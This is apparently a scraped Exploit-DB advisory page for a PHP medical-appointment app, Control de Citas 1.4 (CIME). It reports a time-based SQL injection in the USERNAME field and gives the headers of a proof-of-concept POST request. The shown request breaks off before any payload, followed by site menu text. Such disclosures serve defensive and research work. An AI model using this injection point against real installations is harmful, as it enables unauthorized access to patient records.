 Control de citas médicas
CiMe Citas Médicas - Multiple Vu
https://www.exploit-db.com/exploits/31350
CiMe Citas Médicas - Multiple Vulnerabilities
EDB-ID:
31350
CVE:
EDB VERIFIED:
Author:
VINICIUS777
Type:
WEBAPPS
EXPLOIT: / {}
# Exploit Title: Control de Citas 1.4 (CIME) - Multiple Vulnerabilities
# Date: 01/02/2014
# Exploit Author: vinicius777
# Contact: vinicius777 [AT] gmail / @vinicius777_
# Vendor Homepage: http://www.cgaredes.tk/
# Software Link: http://sourceforge.net/projects/cime/files/latest/download?source=directory
[1] SQL Injection - 'USERNAME' vulnerable to time based attack
P0C: POST REQUEST
POST /cime/citasmedicas.php?pag=citasmedindex HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:22.0) Gecko/20100101 Firefox/22.0 Iceweasel/22.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/cime/citasmedicas.php?pag=citasmedindex
Cookie: PHPSESSID=ftkms6mdqi3039r41felgm39s1;
Connection: keep-alive
PWK
AWAE
WIFU